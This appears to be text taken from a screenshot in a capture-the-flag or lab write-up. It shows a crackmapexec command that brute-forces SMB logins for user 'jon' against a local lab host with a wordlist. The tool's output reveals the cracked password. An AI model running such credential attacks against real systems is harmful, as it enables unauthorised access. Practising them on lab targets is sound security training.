 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ crackmapexec smb 172.17.0.2 -u jon -p titulos.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SSH protocol database
[*] Initializing RDP protocol database
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB         172.17.0.2      445    763D68BBE6A8     [*] Windows 6.1 Build 0 (name:763D68BBE6A8) (domain:763D68BBE6A8)
 (signing:False) (SMBv1:False)
SMB         172.17.0.2      445    763D68BBE6A8     [+] 763D68BBE6A8\jon:seacercaelinvierno